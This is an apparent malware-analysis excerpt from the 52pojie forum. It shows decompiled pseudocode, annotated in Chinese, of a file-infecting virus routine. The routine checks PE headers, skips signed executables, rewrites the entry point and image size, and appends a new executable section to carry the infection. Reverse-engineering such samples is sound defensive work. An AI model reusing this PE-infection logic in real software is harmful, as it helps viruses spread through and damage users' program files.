 fn_SetFileTime(v28, FileA, 0); // 设置文件时间
v2 = SetFilePointer(hFile, 0, 0, 2u);
v33 = v2;
hObject = CreateFileMappingA(hFile, 0, 4u, 0, 0, 0);
FileA = MapViewOfFile(hObject, 0xF001Fu, 0, 0, 0x400u);// 读取文件
dos_pe = FileA;
if ( !FileA )
goto closeHandle;
LOWORD(FileA) = 0x5A4D;
if ( dos_pe->e_magic != 0x5A4D ) // 判断是否是PE文件
goto closeHandle;
nt_pe = (dos_pe + dos_pe->e_lfanew);
LOWORD(FileA) = dos_pe + 0x400;
lpFileNamea = &dos_pe[0x10];
if ( &nt_pe[1] > &dos_pe[0x10] )
goto closeHandle;
LOWORD(FileA) = 0x4550;
if ( LOWORD(nt_pe->Signature) != 0x4550 )
goto closeHandle;
if ( nt_pe->OptionalHeader.DataDirectory[4].VirtualAddress )// 如果有数字证书,不执行感染
goto closeHandle;
FileA = fn_memset(nt_pe, v2, 2);
if ( v2 > *&FileA->e_sp + *&FileA->e_ip )
goto closeHandle;
dword_404273 = fn_GetSystemTimeAsFileTime(); // 获取系统时间作为文件时间
v4 = fn_memset(nt_pe, v2, 0);
LOWORD(FileA) = v4 + 40;
if ( v4 + 40 > lpFileNamea )
goto closeHandle;
if ( *(v4 + 36) == 0xE0000020 && fn_switch(4, v4) == 1 )// 节区权限
{
LOWORD(FileA) = *(v4 + 4);
if ( FileA >= word_404280 )
{
closeHandle:
v18 = CloseHandle;
goto LABEL_51;
}
检测文件是否符合PE文件
--nt_pe->FileHeader.NumberOfSections;
if ( nt_pe->OptionalHeader.SizeOfCode )
nt_pe->OptionalHeader.SizeOfCode -= *(v4 + 16);
nt_pe->OptionalHeader.AddressOfEntryPoint = *v4;
nt_pe->OptionalHeader.AddressOfEntryPoint = fn_switch(5, nt_pe);
v6 = *(v4 + 8);
if ( !v6 )
v6 = fn_Divide(*(v4 + 16), v5, nt_pe->OptionalHeader.SectionAlignment);// 计算对其后的大小
nt_pe->OptionalHeader.SizeOfImage -= v6; // 修改镜像大小
FlushViewOfFile(dos_pe, 0x400u);
}
EntryPoint = nt_pe->OptionalHeader.AddressOfEntryPoint;
address_section = (&nt_pe[1] + 40 * nt_pe->FileHeader.NumberOfSections);// 计算新的节区表地址
LOWORD(FileA) = dos_pe + 1024;
if ( &nt_pe[1].OptionalHeader.AddressOfEntryPoint + 10 * nt_pe->FileHeader.NumberOfSections > &dos_pe[16] )
goto closeHandle;
if ( !v34 )
{
v37 = &nt_pe[1] + 40 * nt_pe->FileHeader.NumberOfSections;
for ( i = 0; i < 0xA; ++i )
{
LOWORD(FileA) = v37;
if ( *v37 )
goto closeHandle;
v37 += 4;
}
}
配置新的节区
*address_section->Name = fn_switch(5, nt_pe); // 配置新的节区属性数据
*&address_section->Name[4] = word_404280;
fn_switch(3, address_section);
address_section->Misc.PhysicalAddress = fn_Divide(
nNumberOfBytesToWrite + 625,
v8,
nt_pe->OptionalHeader.SectionAlignment);
address_section->SizeOfRawData = fn_Divide(nNumberOfBytesToWrite + 625, v9, nt_pe->OptionalHeader.FileAlignment);
address_section->Characteristics = 0xE0000020;
吾爱破解论坛
www.52pojie.cn